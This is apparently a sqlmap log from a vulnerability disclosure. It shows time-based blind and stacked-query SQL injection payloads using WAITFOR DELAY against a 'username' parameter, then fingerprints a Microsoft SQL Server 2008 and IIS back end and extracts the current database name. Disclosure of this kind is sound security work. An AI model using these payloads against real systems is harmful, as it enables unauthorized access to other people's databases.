 ---
Parameter: username (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=1' WAITFOR DELAY '0:0:5'--
---
[21:37:30] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:37:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[21:37:30] [INFO] fetching current user
[21:37:31] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[21:37:40] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[21:37:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
zmjsz
current user: ' '
[21:39:44] [INFO] fetching current database
[21:39:44] [INFO] retrieved: LBDataBase_zmqnjsz
current database: 'LBDataBase_
[21:45:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 21:45:43
www.wooyun.org